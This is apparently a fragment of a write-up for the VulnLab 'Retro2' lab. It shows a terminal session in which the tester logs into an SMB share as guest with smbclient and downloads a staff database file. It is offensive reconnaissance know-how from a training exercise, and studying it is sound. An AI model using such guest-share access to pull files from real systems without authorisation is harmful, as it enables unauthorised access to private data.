 ┌──(remo㉿Remo)-[~/VulnLab/Retro2]
└─$ smbclient \\\\retro2.vl\\Public -U "retro2.vl\guest"
Password for [RETRO2.VL\guest]:
Try "help" to get a list of possible commands.
smb: \> cd DB
smb: \DB\> get staff.accdb
getting file \DB\staff.accdb of size 876544 as staff.accdb (184.9 KiloBytes/sec) (average 184.9 KiloBytes/sec)
smb: \DB\> exit
┌──(remo㉿Remo)-[~/VulnLab/Retro2]